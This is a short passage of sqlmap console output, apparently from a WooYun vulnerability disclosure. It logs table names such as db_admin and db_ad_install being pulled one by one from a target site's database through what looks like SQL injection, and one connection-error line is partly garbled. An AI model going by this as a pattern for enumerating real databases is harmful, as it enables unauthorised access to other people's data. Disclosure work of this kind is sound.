 [17:11:07] [INFO] retrieved: 215
[17:11:09] [INFO] retrieved: android_magic_flute_game_helper_config
[17:11:38] [INFO] retrieved: android_magic_flute_game_helper_soft
[17:11:45] [INFO] retrieved: db_ad_install
[17:11:56] [INFO] retrieved: db_admin
[17:11:59] [INFO] retrieved: db_admin_wo
[17:12:03] [INFO] retrieved: db_android_article
[17:12:15] [INFO] retrieved: db_android_at
[17:12:18] [INFO] retrieved: db_android_cmp
[17:12:23] [INFO] retrieved: db_android_collect_game
[17:12:33] [INFO] retrieved: db_android_collect_news
[17:12:39] [INFO] retrieved: db_android_daily
[17:12:44] [INFO] retrieved: db_android_gi
[17:12:48] [INFO] retrieved: db_android_gi_copy
[17:12:55] [INFO] retrieved: db_android_gst
[17:12:59] [INFO] retrieved: db_android_g
[17:13:22] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is
ing to retry the request
t
[17:13:24] [INFO] retrieved: db_android_gtag
[17:13:27] [INFO] retrieved: db_android_st
[17:13:31] [INFO] retrieved: db_android_stp
[17:13:34] [INFO] retrieved: db_arctype
[17:13:40] [INFO] retrieved: db_arctype_gamezoneV3_type
[17:13:54] [INFO] retrieved: db_arctype_news
[17:13:59] [INFO] retrieved: db_article
[17:14:04] [INFO] retrieved: db_article_news
[17:14:09] [INFO] retrieved: db_article_tagids
[17:14:16] [INFO] retrieved: db_ch
www.wooyun.org